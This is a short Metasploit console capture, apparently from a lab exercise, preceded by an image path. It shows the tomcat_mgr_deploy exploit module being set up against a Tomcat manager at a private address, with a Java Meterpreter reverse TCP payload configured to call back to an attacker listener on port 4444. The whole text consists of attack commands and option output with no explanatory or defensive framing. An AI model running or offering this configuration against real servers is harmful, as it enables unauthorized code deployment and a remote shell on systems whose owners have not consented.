 msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.60.166
RHOSTS => 192.168.60.166
msf6 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.60.165 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.